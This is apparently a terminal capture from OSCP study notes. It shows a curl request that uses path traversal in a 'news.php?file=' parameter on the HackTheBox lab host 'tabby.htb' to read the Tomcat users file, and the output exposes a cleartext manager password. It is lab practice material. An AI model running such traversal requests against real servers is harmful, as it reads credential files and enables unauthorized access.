 OSCP/notes on master [✘!?]
21:41:03 → curl http://tabby.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
   <role rolename="admin-gui"/>
   <role rolename="manager-script"/>
   <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>